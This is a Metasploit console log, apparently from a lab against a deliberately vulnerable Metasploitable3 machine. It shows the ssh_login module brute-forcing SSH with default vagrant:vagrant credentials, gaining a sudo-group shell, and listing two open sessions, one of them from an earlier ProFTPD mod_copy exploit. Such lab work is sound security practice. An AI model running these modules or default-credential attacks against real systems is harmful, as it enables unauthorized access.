 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 10.0.2.15
rhost ⇒ 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_login) > set username vagrant
username ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set paswword vagrant
[!] Unknown datastore option: paswword. Did you mean PASSWORD?
paswword ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set password vagrant
password ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.2.15:22 - Starting bruteforce
[+] 10.0.2.15:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux metasploita
ble3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 2 opened (10.0.2.5:37275 → 10.0.2.15:22) at 2025-04-13 14:49:02 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.2.5:4444 → 10.0.2.15:53915 (10.0.2.15)
2 shell linux SSH s @ 10.0.2.5:37275 → 10.0.2.15:22 (10.0.2.15)